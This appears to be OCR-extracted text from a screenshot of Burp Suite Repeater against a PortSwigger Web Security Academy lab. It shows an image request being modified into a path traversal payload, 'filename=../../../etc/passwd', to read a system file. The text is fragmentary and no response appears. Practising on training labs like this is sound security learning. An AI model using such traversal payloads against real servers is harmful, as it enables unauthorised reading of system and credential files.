 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ..
Send < ▾ > ▾ Target: https://ac711ff81e44da9c80df90df005d00
3
Request
1
INSPECTOR
Pretty Raw \n Actions
Query Parameters (1)
1 GET /image?filename=59.jpg HTTP/1.1
2 Host: ac711ff81e44da9c80df90df005d00e8.web-security-academy.net
Body Parameters (0)
3 User-Agent: Mozilla/5.0 (X11 Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept image/webp,*/*
Request Cookies (1)
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encod
7 Connection:
eaders (8)
8 Referer:
https://ac71
9 Cookie sess
10
11
Request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac711ff81e44da9c80df90df005d00e8.web-security-a
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
4 Accept: image/webp,*/*
2
5 Accept-Language: en-US,en;q=0.5
Response